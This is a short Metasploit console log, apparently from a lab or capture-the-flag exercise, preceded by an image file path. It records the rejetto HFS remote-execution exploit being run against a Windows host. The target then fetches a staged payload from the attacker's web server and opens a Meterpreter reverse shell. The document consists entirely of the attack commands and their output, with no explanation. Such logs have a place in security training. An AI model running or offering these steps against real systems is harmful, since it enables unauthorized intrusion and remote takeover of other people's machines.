 msf5 > use exploit/windows/http/rejetto_hfs_exec
msf5 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.4.29.115
rhosts => 10.4.29.115
msf5 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.39.4:4444
[*] Using URL: http://0.0.0.0:8080/JFa3B5MRJrqMk
[*] Local IP: http://10.10.39.4:8080/JFa3B5MRJrqMk
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /JFa3B5MRJrqMk
[*] Sending stage (180291 bytes) to 10.4.29.115
[*] Meterpreter session 1 opened (10.10.39.4:4444 -> 10.4.29.115:49342) at 2024-
08-12 00:21:41 +0530
[!] Tried to delete %TEMP%\mzkHNgkS.vbs, unknown result
[*] Server stopped.
meterpreter > background
[*] Backgrounding session 1...